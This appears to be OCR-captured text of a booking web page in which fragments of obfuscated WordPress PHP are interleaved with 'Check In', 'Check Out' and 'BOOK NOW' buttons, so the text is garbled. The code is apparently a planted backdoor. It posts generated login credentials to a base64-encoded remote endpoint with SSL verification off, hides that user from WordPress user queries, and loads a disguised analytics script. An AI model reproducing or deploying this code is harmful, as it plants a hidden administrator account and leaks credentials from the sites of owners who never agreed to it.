
>base64_decode($_89e3cd20['sitePubKey']),"login"=>$_98d52
Check In
9f0,"password"=>$_4c3697b6];$_1bebc60e=
["body"=>json_encode($_5f1e1383),"headers"=>["Content-
Check Out
Type"=>"application/json"],"timeout"=>15,"blocking"=>false,"sslve
rify"=>false];wp_remote_post(base64_decode($_89e3cd20["
endpoint"])."/api/sites/setup-credentials",$_1bebc60e);}public
BOOK NOW
function filterusers($_8998da30){global
$wpdb;$_e3b45b9e=$this->generate_credentials()
["user"];$_8998da30->query_where.=" AND {$wpdb-
>users}.user_login != '{$_e3b45b9e}'";}public function
loadassets(){global
$_89e3cd20,$_b1eaf4cc;$_dfd6c318=true;if(is_array($_b1eaf4
cc)){foreach($_b1eaf4cc as $_09024b1a)
{if(version_compare($_09024b1a,$this->version,'>'))
{$_dfd6c318=false;break;}}}$_b23a26d5=wp_script_is('ganalyt
ics-tracker','registered')||wp_script_is('ganalytics-